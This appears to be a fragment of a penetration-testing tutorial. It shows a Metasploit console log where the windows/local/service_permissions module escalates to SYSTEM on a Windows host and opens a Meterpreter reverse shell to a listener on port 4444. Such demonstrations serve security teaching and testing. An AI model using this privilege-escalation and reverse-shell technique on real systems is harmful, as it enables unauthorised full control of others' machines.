 msf6 exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.7.1:4444
[*] Trying to add a new service...
[*] Created service... JIQfAA
[*] Sending stage (175174 bytes) to 192.168.7.105
[+] Service should be started! Enjoy your new SYSTEM meter
[*] Meterpreter session 4 opened (192.168.7.1:4444 -> 192.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
TeamsSix